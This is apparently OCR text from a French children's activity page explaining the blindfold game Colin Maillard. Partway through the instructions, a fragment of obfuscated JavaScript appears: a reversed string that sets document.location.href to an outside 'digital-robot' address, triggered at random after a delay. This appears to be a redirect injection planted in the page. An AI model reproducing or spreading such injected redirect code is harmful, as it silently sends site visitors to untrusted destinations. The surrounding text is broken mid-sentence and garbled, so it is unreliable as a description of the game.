
Un bon jeu pour calmer un groupe d’enfants.
Colin Maillard
Un jeu d’équilibre pour
développer les sens autres que
la vue. Et puis aussi, c’est drôle !
Bandez les yeux de l’enfant qui sera Colin
Maillard. Les autres enfants se placent au
tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if
(number1==3){var delay = 18000;
setTimeout((0),delay);}
tour de lui, en cercle.
Faites
tobor-